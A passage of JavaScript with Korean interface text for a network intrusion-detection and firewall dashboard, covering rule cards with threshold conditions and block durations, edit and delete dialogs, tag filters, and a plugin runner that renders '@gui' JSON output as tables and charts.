  exfiltration: (r) => `${r.window_sec}초 동안 외부로 ${(r.max_bytes / 1e6).toFixed(0)}MB 이상 전송`,
  custom: (r) => {
    const ports = r.dst_ports.length ? ` ${r.dst_ports.join(", ")}번 포트` : "";
    const syn = r.protocol === "tcp" && r.tcp_flags === "syn" ? " 새 연결" : "";
    const what = r.distinct === "dst_port" ? `서로 다른 포트 ${r.count}개` : `${r.count}회`;
    return `${PROTO_TXT[r.protocol]}${ports}${syn} — ${r.window_sec}초 동안 ${what}`;
  },
  script: (r) => `${r.command.join(" ")} · ${r.interval_sec}초마다 (시간제한 ${r.timeout_sec}초)`,
};
const condText = (r) => (COND[r.detector] || COND.custom)(r);

// ── 규칙의 차단 설정: 켜짐/꺼짐 슬라이드 + 차단 기간(일·시간·분) 또는 영구 차단 ──
let defaultBlockSec = 300;                           // config.json 의 기본 차단 시간 (loadRules 가 서버 값으로 갱신)
function fmtSpan(sec) {
  const d = Math.floor(sec / 86400), h = Math.floor(sec % 86400 / 3600), m = Math.floor(sec % 3600 / 60), s = sec % 60;
  return [d && `${d}일`, h && `${h}시간`, m && `${m}분`, s && `${s}초`].filter(Boolean).join(" ") || "0초";
}
const blockText = (r) => !r.block ? "알림만" : r.block_permanent ? "차단 · 영구" : `차단 · ${fmtSpan(r.block_duration_sec || defaultBlockSec)}`;

// r: 기존 규칙(없으면 {}). 돌려주는 read() 는 규칙에 합칠 값({block, block_duration_sec | block_permanent})을 만든다.
// 기간을 건드리지 않았으면 기존 값(없으면 기본값 사용)을 그대로 둬서, 열었다가 저장만 해도 '수정'으로 잡히지 않는다.
function blockControls(r) {
  const orig = r.block_duration_sec, sec = orig || defaultBlockSec;
  let touched = false;
  const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = !!r.block;
  const swTxt = el("span", {class: "swtxt"});
  const num = (v, max) => { const i = el("input", {class: "txt num", type: "number", min: "0", max: String(max)}); i.value = v; return i; };
  const dd = num(Math.floor(sec / 86400), 3650), hh = num(Math.floor(sec % 86400 / 3600), 23), mm = num(Math.floor(sec % 3600 / 60), 59);
  const perm = el("input", {type: "checkbox"}); perm.checked = !!r.block_permanent;
  const unit = (i, t) => el("label", {}, i, " " + t);
  const dur = el("div", {class: "blockdur"}, el("span", {class: "lbl"}, "차단 기간"),
    el("div", {class: "dur"}, unit(dd, "일"), unit(hh, "시간"), unit(mm, "분"), el("label", {class: "chk"}, perm, " 영구 차단 (직접 해제할 때까지)")));
  const sync = () => {
    swTxt.textContent = "방화벽 차단 " + (sw.checked ? "켜짐" : "꺼짐");
    dur.hidden = !sw.checked;
    [dd, hh, mm].forEach((i) => { i.disabled = perm.checked; });
  };
  [dd, hh, mm, perm].forEach((i) => i.addEventListener("input", () => { touched = true; }));
  sw.addEventListener("change", sync);
  perm.addEventListener("change", sync);
  sync();
  const read = () => {
    if (!sw.checked) return {block: false};
    if (perm.checked) return {block: true, block_permanent: true};
    if (!touched) return orig ? {block: true, block_duration_sec: orig} : {block: true};
    const n = (i) => Math.max(0, parseInt(i.value, 10) || 0);
    const total = n(dd) * 86400 + n(hh) * 3600 + n(mm) * 60;
    if (total <= 0) throw new Error("차단 기간을 1분 이상으로 지정하거나 '영구 차단'을 체크하세요.");
    return total === defaultBlockSec && !orig ? {block: true} : {block: true, block_duration_sec: total};
  };
  return {node: el("div", {class: "blockctl"}, el("label", {class: "switch"}, sw, el("span", {class: "slider"}), swTxt), dur), read};
}

const splitTags = (s) => s.split(/[\s,]+/).map((t) => t.replace(/^#+/, "")).filter(Boolean);   // "#a #b, c" -> ["a","b","c"]

// 검색·정렬·필터: 3초마다 카드를 다시 그려도 입력값은 유지되고, 다시 그릴 때마다 같은 조건이 적용된다
let ruleItems = [];
const squash = (t) => String(t).toLowerCase().replace(/[\s_]+/g, "");
const SEV_RANK = {critical: 3, warning: 2, info: 1};
// 정렬 기준별 비교 (기본 방향: 글자순=가나다, 위험도순=높은 것 먼저, 차단 여부=차단 먼저, 상태=켜짐 먼저). 같으면 이름순
const SORTS = {
  name: (a, b) => 0,
  sev: (a, b) => SEV_RANK[b.severity] - SEV_RANK[a.severity],
  block: (a, b) => Number(b.block) - Number(a.block),
  state: (a, b) => Number(b.enabled) - Number(a.enabled),
};
let ruleRev = false;
let ruleTag = "";                                    // 태그 필터 (빈 값 = 전체)
let ruleHits = {};                                   // 규칙 id -> {count, last}
let ruleSig = "";                                    // 규칙 목록이 바뀌었는지 비교용 (그대로면 카드를 다시 만들지 않음)
function ruleTagButton(t) {
  return el("button", {class: "ptag" + (ruleTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { ruleTag = ruleTag === t ? "" : t; drawRules(); }}, "#" + t);
}
function drawRules() {
  const q = squash($("#ruleSearch").value), sev = $("#ruleSev").value, blk = $("#ruleBlock").value, st = $("#ruleState").value;
  const allTags = [...new Set(ruleItems.flatMap((i) => i.rule.tags || []))].sort();
  if (ruleTag && !allTags.includes(ruleTag)) ruleTag = "";
  const tagBar = $("#ruleTags"); clear(tagBar);
  allTags.forEach((t) => tagBar.append(ruleTagButton(t)));
  if (ruleTag) tagBar.append(el("button", {class: "btn sm", type: "button", onclick: () => { ruleTag = ""; drawRules(); }}, "태그 해제"));
  const shown = ruleItems.filter((i) =>
    (!q || squash(i.rule.name).includes(q) || squash(i.rule.id).includes(q) || (i.rule.tags || []).some((t) => squash(t).includes(q))) &&   // 이름·ID·태그 중 하나라도 맞으면 표시
    (!ruleTag || (i.rule.tags || []).includes(ruleTag)) &&
    (!sev || i.rule.severity === sev) &&
    (!blk || (blk === "block") === i.rule.block) &&
    (!st || (st === "on") === i.rule.enabled));
  const key = $("#ruleSort").value;
  shown.sort((x, y) => (SORTS[key](x.rule, y.rule)) || x.rule.name.localeCompare(y.rule.name, "ko"));
  if (ruleRev) shown.reverse();                      // 역순은 어떤 정렬 기준에도 적용
  const fwTb = $("#ruleRows"), scTb = $("#scriptRuleRows");
  clear(fwTb); clear(scTb);
  const fwShown = shown.filter((i) => ruleGroup(i.rule) === "firewall");
  const scShown = shown.filter((i) => ruleGroup(i.rule) === "script");
  const fwTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "firewall").length;
  const scTotal = ruleItems.filter((i) => ruleGroup(i.rule) === "script").length;
  if (!fwShown.length) fwTb.append(el("div", {class: "alert info"}, fwTotal ? "조건에 맞는 규칙이 없습니다." : "방화벽 방식 규칙이 없습니다."));
  fwShown.forEach((i) => fwTb.append(i.card));
  if (!scShown.length) scTb.append(el("div", {class: "alert info"}, scTotal ? "조건에 맞는 규칙이 없습니다." : "플러그인 방식 규칙이 없습니다."));
  scShown.forEach((i) => scTb.append(i.card));
  const active = [sev, blk, st].filter(Boolean).length;
  $("#ruleFilterSummary").textContent = "🔽 필터" + (active ? ` (${active}개 적용 중)` : "");
  $("#ruleRev").classList.toggle("on", ruleRev);
  $("#ruleRev").setAttribute("aria-pressed", String(ruleRev));
  $("#ruleCount").textContent = `${ruleItems.length}개 중 ${shown.length}개 표시`;
}
["#ruleSearch", "#ruleSort", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => $(id).addEventListener("input", drawRules));
$("#ruleRev").addEventListener("click", () => { ruleRev = !ruleRev; drawRules(); });
$("#ruleFilterReset").addEventListener("click", () => {
  ["#ruleSearch", "#ruleSev", "#ruleBlock", "#ruleState"].forEach((id) => { $(id).value = ""; });
  $("#ruleSort").value = "sev";                      // 정렬 기본값은 위험도순
  ruleRev = false; ruleTag = "";
  drawRules();
});

// 삭제 확인 창: 규칙의 모든 정보를 보여 주고, 켜져 있으면 비활성화 후 삭제된다고 알려 준다
function confirmDelete(r) {
  return new Promise((resolve) => {
    const dlg = $("#delDialog"), body = $("#delBody");
    clear(body);
    const row = (k, v) => body.append(el("dt", {}, k), el("dd", {}, v));
    row("규칙", `${r.name} (${r.id})`);
    row("설명", r.description || "(없음)");
    row("조건", condText(r));
    row("위험도", RISK[r.severity] || r.severity);
    row("차단 여부", r.block ? "방화벽 차단 · " + (r.block_permanent ? "영구" : fmtSpan(r.block_duration_sec || defaultBlockSec)) : "알림만 (차단 안 함)");
    row("현재 상태", r.enabled ? "켜짐" : "꺼짐");
    clear($("#delNotes"));
    if (r.enabled) $("#delNotes").append(el("div", {class: "alert warning"}, "이 규칙은 지금 켜져 있습니다. 삭제하면 먼저 비활성화한 뒤 삭제합니다."));
    if (BUILTIN_DETECTORS.includes(r.detector)) $("#delNotes").append(el("div", {class: "alert info"},
      "기본 탐지기의 규칙입니다. 삭제하면 이 탐지가 꺼진 상태가 됩니다. (rules/ 에 같은 이름의 파일을 다시 넣으면 복구됩니다)"));
    if (r.detector === "script") $("#delNotes").append(el("div", {class: "alert info"},
      "플러그인 방식 규칙입니다. 규칙 삭제는 이 파일만 지우고, rules/ 에 둔 스크립트 파일 자체는 지우지 않습니다."));
    const done = (ok) => { dlg.close(); resolve(ok); };
    $("#delCancel").onclick = () => done(false);
    $("#delOk").onclick = () => done(true);
    dlg.oncancel = () => resolve(false);              // Esc 로 닫은 경우
    dlg.showModal();
  });
}

// 수정 창: id·탐지기 종류는 바꿀 수 없다. 저장하면 (바뀐 게 있을 때) 서버가 그 규칙을 꺼짐 상태로 만든다
const PARAM_LABEL = {
  window_sec: "기간(초)", distinct_ports: "서로 다른 포트 수", max_syn: "한 IP 의 SYN 수", global_max_syn: "전체 SYN 합계",
  global_min_sources: "합계로 볼 최소 출발지 수", max_packets: "ping 수", max_attempts: "접속 시도 횟수", max_bytes: "전송량(바이트)", min_failures: "로그인 실패 횟수",
};
function editRule(r) {
  const dlg = $("#editDialog"), box = $("#editFields"), msg = $("#editMsg");
  clear(box); clear(msg); clear($("#editNotes"));
  const get = {};                                     // 항목 이름 -> 값을 읽는 함수
  const field = (name, label, input, read, wide) => {
    get[name] = read;
    box.append(el("label", {class: wide ? "wide" : ""}, label, input));
  };
  const text = (v, attrs) => { const i = el("input", {class: "txt", ...attrs}); i.value = v ?? ""; return i; };
  const select = (opts, v) => { const s = el("select", {}, opts.map(([val, t]) => el("option", {value: val}, t))); s.value = v; return s; };
  const num = (v, min) => text(v, {type: "number", min: String(min || 1)});
  const checkbox = (v) => { const c = el("input", {type: "checkbox"}); c.checked = v; return c; };

  box.append(el("div", {class: "wide idline"}, `ID: ${r.id}`, " · ", ruleKind(r)));
  const iName = text(r.name, {maxlength: "60"});
  const iDesc = el("textarea", {class: "txt desc", maxlength: "200", rows: "1"}); iDesc.value = r.description ?? "";   // 쓰는 만큼 늘어남 (저장은 한 줄)
  field("name", "이름", iName, () => iName.value.trim() || r.id);
  field("description", "설명", iDesc, () => iDesc.value.replace(/\s*\n\s*/g, " ").trim(), true);
  const iTags = text((r.tags || []).map((t) => "#" + t).join(" "), {placeholder: "#포트스캔 #정찰 (공백·쉼표로 구분, 6개까지)"});
  field("tags", "태그", iTags, () => splitTags(iTags.value), true);
  const iSev = select([["info", "Low"], ["warning", "Medium"], ["critical", "Critical"]], r.severity);
  field("severity", "위험도", iSev, () => iSev.value);
  const NOTIFY_OPTS = [["", "기본 (위험도에 따름)"], ["on", "켜기"], ["off", "끄기"]];
  const asOpt = (v) => (v === true ? "on" : v === false ? "off" : "");
  const iPop = select(NOTIFY_OPTS, asOpt((r.notify || {}).popup)), iSnd = select(NOTIFY_OPTS, asOpt((r.notify || {}).sound));
  const defText = () => `알림 기본값: ${RISK[iSev.value]} 는 ${alertText(DEFAULT_ALERT[iSev.value])}. 아래에서 따로 정하면 그 값이 먼저 적용됩니다.`;
  const defLine = el("div", {class: "wide idline"}, defText());
  iSev.addEventListener("change", () => { defLine.textContent = defText(); });
  box.append(defLine, el("label", {}, "화면 팝업", iPop), el("label", {}, "소리", iSnd));
  get.notify = () => {
    const o = {};
    if (iPop.value) o.popup = iPop.value === "on";
    if (iSnd.value) o.sound = iSnd.value === "on";
    return o;
  };
  if (r.detector !== "exfiltration") {               // 유출 규칙은 알림만 (차단 슬라이드 없음)
    const bc = blockControls(r);
    box.append(el("div", {class: "wide"}, bc.node));
    get.__block = bc.read;                           // block / block_duration_sec / block_permanent 를 한꺼번에 돌려줌
  }
  if (r.detector === "custom") {
    const iProto = select([["tcp", "tcp"], ["udp", "udp"], ["icmp", "icmp"], ["any", "any"]], r.protocol);
    const iPorts = text(r.dst_ports.join(", "), {placeholder: "비우면 전체 (예: 23, 2323)"});
    const iFlags = select([["syn", "새 연결 시도(SYN)만"], ["any", "모든 TCP 패킷"]], r.tcp_flags);
    const iCount = num(r.count), iWin = num(r.window_sec);
    const iDist = select([["none", "패킷 수"], ["dst_port", "서로 다른 포트 수"]], r.distinct);
    field("protocol", "프로토콜", iProto, () => iProto.value);
    field("dst_ports", "대상 포트 (쉼표로 구분)", iPorts, () => iPorts.value.split(/[\s,]+/).filter(Boolean).map(Number));
    field("tcp_flags", "TCP 조건", iFlags, () => iFlags.value);
    field("count", "횟수 (이 이상이면 탐지)", iCount, () => parseInt(iCount.value, 10));
    field("window_sec", "기간(초)", iWin, () => parseInt(iWin.value, 10));
    field("distinct", "세는 방법", iDist, () => iDist.value);
  } else if (r.detector === "script") {
    box.append(el("div", {class: "wide idline"}, `실행 명령: ${r.command.join(" ")} (바꿀 수 없습니다. 바꾸려면 새로 올려서 서버에서 승인하세요)`));
    const iInterval = num(r.interval_sec, 5), iTimeout = num(r.timeout_sec, 1);
    field("interval_sec", "실행 주기(초)", iInterval, () => parseInt(iInterval.value, 10));
    field("timeout_sec", "시간 제한(초)", iTimeout, () => parseInt(iTimeout.value, 10));
  } else {
    Object.keys(PARAM_LABEL).filter((k) => k in r).forEach((k) => {
      const i = num(r[k]);
      field(k, PARAM_LABEL[k], i, () => parseInt(i.value, 10));
    });
    if ("ports" in r) {
      const i = text(r.ports.join(", "));
      field("ports", "감시할 포트 (쉼표로 구분)", i, () => i.value.split(/[\s,]+/).filter(Boolean).map(Number));
    }
  }
  $("#editNotes").append(el("div", {class: "alert warning"}, r.enabled
    ? "이 규칙은 지금 켜져 있습니다. 내용을 바꿔서 저장하면 충돌을 막기 위해 먼저 꺼짐 상태가 됩니다. 확인한 뒤 '켜기'를 눌러 주세요. (알림 설정만 바꾸면 켜진 상태 그대로입니다)"
    : "이 규칙은 꺼져 있습니다. 저장해도 꺼진 상태로 유지되니, 확인한 뒤 '켜기'를 눌러 주세요."));

  return new Promise((resolve) => {
    $("#editCancel").onclick = () => { dlg.close(); resolve(null); };
    dlg.oncancel = () => resolve(null);
    $("#editForm").onsubmit = async (e) => {
      e.preventDefault();
      const rule = {};
      try {
        Object.entries(get).forEach(([k, f]) => { const v = f(); if (k === "__block") Object.assign(rule, v); else if (v !== undefined) rule[k] = v; });
        const res = await api("/api/rules/update", "POST", {id: r.id, rule});
        if (!res.ok) throw new Error(res.reason);
        dlg.close(); resolve(res);
      } catch (err) { alertBox(msg, "error", err.message); }
    };
    dlg.showModal();
    autoGrow(iDesc);
  });
}

async function loadRules() {
  const [d, ch] = await Promise.all([api("/api/rules"), api("/api/rule_changes?limit=50")]);
  showErrors($("#ruleErrors"), d.errors, "규칙 파일");
  defaultBlockSec = d.default_block_sec || 300;
  ruleHits = d.hits || {};
  d.rules.forEach((r) => { ruleNames[r.id] = r.name; ruleNotify[r.id] = r.notify || {}; });
  const logBox = $("#ruleLogBox");
  const logBusy = selecting(logBox);
  if (!logBusy) clear(logBox);

  const call = async (path, body) => { try { return await api(path, "POST", body); } catch (e) { alert(e.message); } finally { ruleSig = ""; loadRules(); } };
  const del = async (r) => {
    if (!(await confirmDelete(r))) return;
    const res = await call("/api/rules/delete", {id: r.id});
    if (res && !res.ok) alert(res.reason);
  };
  const edit = async (r) => {
    const res = await editRule(r);
    if (!res) return;
    alertBox($("#ruleNotice"), res.changed ? "success" : "info", !res.changed ? `'${r.name}' 은(는) 바뀐 내용이 없어 그대로 두었습니다.`
      : res.kept_enabled ? `'${r.name}' 의 알림 설정을 바꿨습니다. 탐지 조건은 그대로라 상태도 그대로입니다.`
      : res.was_enabled ? `'${r.name}' 이(가) 수정되었습니다. 충돌을 막기 위해 꺼짐 상태가 되었으니, 내용을 확인한 뒤 '켜기'를 눌러 주세요.`
      : `'${r.name}' 이(가) 수정되었습니다. 꺼짐 상태 그대로입니다. 확인한 뒤 '켜기'를 눌러 주세요.`);
    loadRules();
  };
  // 규칙 카드: 이름 밑에 #태그, 오른쪽에 ⚙(수정)·🗑️(삭제)·켜기/끄기 스위치
  const ruleCard = (r) => {
    const sw = el("input", {type: "checkbox", role: "switch"}); sw.checked = r.enabled;
    sw.addEventListener("change", () => { sw.disabled = true; call("/api/rules/enable", {id: r.id, enabled: !r.enabled}); });
    return el("div", {class: "pcard sev-" + r.severity + (r.enabled ? "" : " off")},
      el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: `${r.name} (${r.id})`}, r.name),
        el("div", {class: "pc-acts"},
          el("button", {class: "iconbtn", type: "button", title: "수정", onclick: () => edit(r)}, "⚙"),
          el("button", {class: "iconbtn", type: "button", title: "삭제", onclick: () => del(r)}, "🗑️"),
          el("label", {class: "switch", title: r.enabled ? "끄기" : "켜기"}, sw, el("span", {class: "slider"})))),
      (r.tags || []).length ? el("div", {class: "ptags"}, r.tags.map(ruleTagButton)) : null,
      el("p", {class: "pc-desc"}, r.description || "(설명 없음)"),
      el("p", {class: "caption pc-cond"}, condText(r)),
      el("div", {class: "pc-foot"}, el("span", {class: "tag sev-" + RISK[r.severity]}, RISK[r.severity]), el("span", {class: "tag"}, blockText(r)),
        el("span", {class: "tag"}, ruleKind(r)),
        // 알림은 따로 정한 항목만 보여 줌 (안 정했으면 위험도 기본값이라 표시하지 않음). 켜짐/꺼짐은 오른쪽 위 스위치가 보여 줌
        ["popup", "sound"].filter((k) => k in (r.notify || {})).map((k) =>
          el("span", {class: "tag", title: "이 규칙에만 따로 정한 알림 (⚙ 수정에서 바꿈)"}, `${k === "popup" ? "팝업" : "소리"} ${r.notify[k] ? "켬" : "끔"}`)),
        el("span", {class: "tag"}, ruleHits[r.id] ? `탐지 ${ruleHits[r.id].count}회 · 마지막 ${fmtTime(ruleHits[r.id].last)}` : "아직 탐지 없음")));
  };
  const sig = JSON.stringify([d.rules, defaultBlockSec, ruleHits]);
  if (sig !== ruleSig) {                               // 규칙이 그대로면 카드를 다시 만들지 않음 (클릭 중에 바뀌지 않게)
    ruleSig = sig;
    ruleItems = d.rules.map((r) => ({rule: r, card: ruleCard(r)}));
    drawRules();
  }

  if (logBusy) return;
  // 규칙 변경 기록 (탐지 로그·누적 통계와 별개)
  const log = el("tbody", {});
  if (!ch.changes.length) log.append(el("tr", {}, el("td", {colspan: 3}, "아직 규칙을 바꾼 기록이 없습니다.")));
  ch.changes.forEach((c) => log.append(el("tr", {}, el("td", {}, fmtTime(c.timestamp)), el("td", {}, typeName(c.rule)), el("td", {}, c.detail))));
  logBox.append(el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {},
    el("th", {}, "시간"), el("th", {}, "규칙"), el("th", {}, "내용"))), log)));
}

// ── 도구(플러그인): 카드 격자 + #태그. 입력값·출력은 ⚙ 를 누르면 나오는 상세 창에서 ──
let pluginData = [];                // 마지막으로 받은 목록
let pluginSig = "";                 // 목록이 바뀌었는지 비교용 (그대로면 다시 그리지 않아 클릭 중에 카드가 바뀌지 않음)
let toolTag = "";                   // 태그 필터 (빈 값 = 전체)
let pdId = null, pdSig = "";        // 상세 창에 열려 있는 도구 id, 그 도구의 마지막으로 그린 상태
let pdInputs = {};                  // 상세 창의 입력 칸 (이름 -> input)
const RUN_STATUS = {done: "완료", failed: "실패", stopped: "중지됨", timeout: "시간 초과"};
const statusText = (p) => p.running ? "실행 중" : p.last_run ? (RUN_STATUS[p.last_run.status] || p.last_run.status) : "";

async function pluginAct(p, path, body) {
  try { await api(`/api/plugins/${p.id}/${path}`, "POST", body); } catch (e) { alert(e.message); }
  await loadPlugins(true).catch(() => {});
}
function tagButton(t) {
  return el("button", {class: "ptag" + (toolTag === t ? " on" : ""), type: "button", title: "이 태그로 걸러 보기",
    onclick: () => { toolTag = toolTag === t ? "" : t; drawTools(); }}, "#" + t);
}
function pluginCard(p) {
  let ctl;
  if (p.kind === "service") {         // 서비스형: 켜기/끄기 스위치 (입력값은 기본값으로 시작, 바꾸려면 ⚙)
    const sw = el("input", {type: "checkbox", role: "switch"});
    sw.checked = p.running;
    sw.addEventListener("change", () => { sw.disabled = true; pluginAct(p, p.running ? "stop" : "run", p.running ? undefined : {params: {}}); });
    ctl = el("label", {class: "switch", title: p.running ? "중지" : "시작"}, sw, el("span", {class: "slider"}));
  } else if (p.running) {
    ctl = el("button", {class: "btn sm", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지");
  } else {                            // 1회 실행형: 입력값이 있으면 상세 창에서 값을 넣고 실행
    ctl = el("button", {class: "btn sm primary", type: "button",
      onclick: async () => {                          // 결과가 보이도록 실행하면서 상세 창을 연다
        if (!p.params.length) await pluginAct(p, "run", {params: {}});
        openPlugin(p.id);
      }}, p.params.length ? "▶ 실행…" : "▶ 실행");
  }
  const st = statusText(p);
  return el("div", {class: "pcard"},
    el("div", {class: "pc-head"}, el("div", {class: "pc-title", title: p.name}, p.name),
      el("div", {class: "pc-acts"}, el("button", {class: "iconbtn", type: "button", title: "자세히 · 입력값 · 출력", onclick: () => openPlugin(p.id)}, "⚙"), ctl)),
    (p.tags || []).length ? el("div", {class: "ptags"}, p.tags.map(tagButton)) : null,
    el("p", {class: "pc-desc"}, p.description || "(설명 없음)"),
    el("div", {class: "pc-foot"}, el("span", {class: "tag"}, p.kind === "service" ? "서비스" : "1회 실행"),
      st ? el("span", {class: "tag" + (p.running ? " live" : "")}, st) : null));
}
function toolMatches(p) {
  if (toolTag && !(p.tags || []).includes(toolTag)) return false;
  const q = $("#toolSearch").value.trim().toLowerCase();
  return !q || [p.name, p.id, p.description, ...(p.tags || [])].join(" ").toLowerCase().includes(q);
}
function drawTools() {
  const all = [...new Set(pluginData.flatMap((p) => p.tags || []))].sort();
  if (toolTag && !all.includes(toolTag)) toolTag = "";
  const bar = $("#toolTags"); clear(bar);
  all.forEach((t) => bar.append(tagButton(t)));
  if (toolTag) bar.append(el("button", {class: "btn sm", type: "button", onclick: () => { toolTag = ""; drawTools(); }}, "태그 해제"));
  const shown = pluginData.filter(toolMatches);
  const list = $("#pluginList"); clear(list);
  if (!pluginData.length) list.append(el("div", {class: "alert info"}, "plugins/ 폴더에 플러그인이 없습니다."));
  else if (!shown.length) list.append(el("div", {class: "alert info"}, "조건에 맞는 도구가 없습니다."));
  shown.forEach((p) => list.append(pluginCard(p)));
  $("#toolCount").textContent = pluginData.length ? `${pluginData.length}개 중 ${shown.length}개 표시` : "";
}
$("#toolSearch").addEventListener("input", drawTools);

function openPlugin(id) {
  const p = pluginData.find((x) => x.id === id);
  if (!p) return;
  pdId = id; pdSig = ""; pdInputs = {};
  $("#pdTitle").textContent = "⚙️ " + p.name;
  const tags = $("#pdTags"); clear(tags);
  (p.tags || []).forEach((t) => tags.append(el("span", {class: "ptag"}, "#" + t)));
  $("#pdDesc").textContent = p.description || "";
  const row = $("#pdParams"); clear(row);
  p.params.forEach((s) => {
    const inp = s.type === "choice"
      ? el("select", {}, (s.choices || []).map((c) => el("option", {value: c}, c)))
      : el("input", {class: "txt", type: s.type === "int" ? "number" : "text"});
    if (s.default !== undefined) inp.value = s.default;
    pdInputs[s.name] = inp;
    row.append(el("label", {}, s.label, inp));
  });
  drawPluginDialog(p);
  if (!$("#pluginDialog").open) $("#pluginDialog").showModal();
}
function drawPluginDialog(p) {
  const sig = JSON.stringify([p.running, p.last_run]);
  if (sig === pdSig) return;          // 바뀐 게 없으면 그대로 둠 (출력을 읽는 중에 스크롤이 튀지 않게)
  pdSig = sig;
  const acts = $("#pdActions"); clear(acts);
  acts.append(p.running
    ? el("button", {class: "btn", type: "button", onclick: () => pluginAct(p, "stop")}, "⏹ 중지")
    : el("button", {class: "btn primary", type: "button",
        onclick: () => pluginAct(p, "run", {params: Object.fromEntries(Object.entries(pdInputs).map(([k, v]) => [k, v.value]))})},
        p.kind === "service" ? "▶ 시작" : "▶ 실행"));
  $("#pdStatus").textContent = statusText(p);
  const out = $("#pdOut"); clear(out);
  if (p.last_run) out.append(guiOutput(p.last_run.output, "tool:" + p.id));
}

// ── 도구 결과 화면 표시: 스크립트가 "@gui {JSON}" 한 줄을 출력하면 표·그래프로 그린다 ──
// 종류: metric(숫자 카드, max 가 있으면 막대), table(표), bars(가로 막대), chart(값을 계속 출력하면 쌓이는 그래프), alert(안내 상자)
// 내용은 글자로만 넣고(HTML 해석 안 함) 크기를 제한한다. 형식이 틀린 줄은 원본 출력에 그대로 남는다.
const GUI_LIMIT = {line: 20000, text: 200, rows: 200, cols: 12, items: 50, points: 60, alerts: 5};
const gText = (v) => String(v == null ? "" : v).slice(0, GUI_LIMIT.text);
const gNum = (v) => (typeof v === "number" && isFinite(v) ? v : null);
function parseGui(lines) {
  const blocks = new Map(), text = [];
  let alerts = [];
  lines.forEach((line) => {
    if (!line.startsWith("@gui ") || line.length > GUI_LIMIT.line) return text.push(line);
    let g;
    try { g = JSON.parse(line.slice(5)); } catch (e) { return text.push(line); }
    if (!g || typeof g !== "object") return text.push(line);
    const key = g.type + ":" + gText(g.label || g.title);
    if (g.type === "metric" && (gNum(g.value) !== null || typeof g.value === "string")) {
      blocks.set(key, {type: "metric", label: gText(g.label), value: g.value, unit: gText(g.unit), max: gNum(g.max)});
    } else if (g.type === "table" && Array.isArray(g.columns) && Array.isArray(g.rows)) {
      const cols = g.columns.slice(0, GUI_LIMIT.cols).map(gText);
      blocks.set(key, {type: "table", title: gText(g.title), columns: cols,
        rows: g.rows.slice(0, GUI_LIMIT.rows).map((r) => (Array.isArray(r) ? r : []).slice(0, cols.length).map(gText)), more: Math.max(0, g.rows.length - GUI_LIMIT.rows)});
    } else if (g.type === "bars" && Array.isArray(g.items)) {
      blocks.set(key, {type: "bars", title: gText(g.title),
        items: g.items.slice(0, GUI_LIMIT.items).filter((i) => Array.isArray(i) && gNum(i[1]) !== null).map((i) => [gText(i[0]), i[1]])});
    } else if (g.type === "chart" && gNum(g.value) !== null) {
      const old = blocks.get(key);
      const pts = (old ? old.points : []).concat([g.value]).slice(-GUI_LIMIT.points);
      blocks.set(key, {type: "chart", label: gText(g.label), unit: gText(g.unit), max: gNum(g.max), points: pts});   // 같은 키는 처음 나온 자리 유지
    } else if (g.type === "alert" && g.text) {
      alerts = alerts.concat([{level: ["info", "success", "warning", "error"].includes(g.level) ? g.level : "info", text: gText(g.text)}]).slice(-GUI_LIMIT.alerts);
    } else text.push(line);
  });
  return {blocks, alerts, text};
}
const gFmt = (v, unit) => (typeof v === "number" ? (Number.isInteger(v) ? v.toLocaleString() : v.toLocaleString(undefined, {maximumFractionDigits: 2})) : gText(v)) + (unit ? " " + unit : "");
function guiBlock(b) {
  if (b.type === "metric") {
    const pct = b.max && typeof b.value === "number" ? Math.max(0, Math.min(100, b.value / b.max * 100)) : null;
    return el("div", {class: "metric gcard"}, el("div", {class: "label"}, b.label), el("div", {class: "value"}, gFmt(b.value, b.unit)),
      pct === null ? null : el("div", {class: "gmeter", role: "img", "aria-label": `${b.label} ${Math.round(pct)}%`},
        el("div", {class: "fill" + (pct >= 90 ? " hot" : ""), style: `width:${Math.max(1, pct)}%`})));
  }
  if (b.type === "table") return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null,
    el("div", {class: "df"}, el("table", {}, el("thead", {}, el("tr", {}, b.columns.map((c) => el("th", {}, c)))),
      el("tbody", {}, b.rows.length ? b.rows.map((r) => el("tr", {}, r.map((c) => el("td", {}, c)))) : el("tr", {}, el("td", {colspan: b.columns.length || 1}, "(비어 있음)"))))),
    b.more ? el("p", {class: "caption"}, `… ${b.more}줄 더 있음 (최대 ${GUI_LIMIT.rows}줄 표시)`) : null);
  if (b.type === "bars") { const box = el("div", {}); hbars(box, b.items); return el("div", {class: "gwide"}, b.title ? el("h4", {}, b.title) : null, box); }
  if (b.type === "chart") {
    const top = b.max || Math.max(...b.points, 0) || 1, last = b.points[b.points.length - 1];
    return el("div", {class: "gwide"}, el("h4", {}, `${b.label} — 지금 ${gFmt(last, b.unit)}`),
      el("div", {class: "tchart gchart", role: "img", "aria-label": `${b.label} 최근 ${b.points.length}개 값, 마지막 ${gFmt(last, b.unit)}`},
        b.points.map((v) => el("div", {class: "tcol", title: gFmt(v, b.unit)}, el("div", {class: "tbar", style: `height:${Math.max(1, Math.min(100, v / top * 100))}%`})))),
      el("div", {class: "taxis"}, el("span", {}, `최근 ${b.points.length}개`), el("span", {}, `최대 ${gFmt(top, b.unit)}`)));
  }
  return null;
}
const guiRawOpen = new Set();          // "원본 출력" 을 펼쳐 둔 도구 (새 출력이 와서 다시 그려도 펼친 채로)
function guiOutput(lines, key) {
  const g = parseGui(lines || []);
  const box = el("div", {});
  const hasGui = g.blocks.size || g.alerts.length;
  if (hasGui) {
    g.alerts.forEach((a) => box.append(el("div", {class: "alert " + a.level}, a.text)));
    const blocks = [...g.blocks.values()];
    const metrics = blocks.filter((b) => b.type === "metric");
    if (metrics.length) box.append(el("div", {class: "metrics gmetrics"}, metrics.map(guiBlock)));
    blocks.filter((b) => b.type !== "metric").forEach((b) => box.append(guiBlock(b)));
  }
  const pre = el("pre", {}, g.text.join("\n") || "(출력 없음)");
  if (hasGui) {
    const det = el("details", {class: "expander"}, el("summary", {}, `📜 원본 출력 (${g.text.length}줄)`), pre);
    if (key && guiRawOpen.has(key)) det.open = true;
    det.addEventListener("toggle", () => { if (key) det.open ? guiRawOpen.add(key) : guiRawOpen.delete(key); });
    box.append(det);
  } else box.append(pre);
